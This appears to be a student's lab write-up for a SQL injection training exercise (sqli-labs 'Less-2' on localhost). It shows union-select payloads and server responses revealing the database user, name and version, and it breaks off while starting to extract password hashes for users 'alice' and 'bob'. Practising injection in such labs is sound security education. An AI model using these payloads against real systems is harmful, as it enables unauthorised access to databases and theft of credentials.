 127.0.0.1:9000/Less-2/?id=-1 union select 1,user(),system_user()-- -
Welcome Dhakkan
Your Login name:root@localhost
Your Password:root@localhost
SQLI DUMB SERIES-2
Complete challenge Less-12. Please provide screenshots of the injection payload and the server
response for following 3 subtasks
1. what is the current database name? [4 marks]
Use database() function to query the current db name:
127.0.0.1:9000/Less-2/?id=-1 union select 1,'im_zhsh',database()-- -
Welcome Dhakkan
Your Login name:im_zhsh
Your Password:security
SQLI DUMB SERIES-2
2. what is the database version? [4 marks]
Use version() function or @@version system variable to query db version:
127.0.0.1:9000/Less-2/?id=-1 union select 1,version(),@@version-- -
Welcome Dhakkan
Your Login name:5.5.44-0ubuntu0.14.04.1
Your Password:5.5.44-0ubuntu0.14.04.1
SQLI DUMB SERIES-2
3. what is the password hash for database user ‘alice’ and ‘bob’ in Database ‘mysql’? [2 marks]
1. List all dbs using information_schema.schemata table: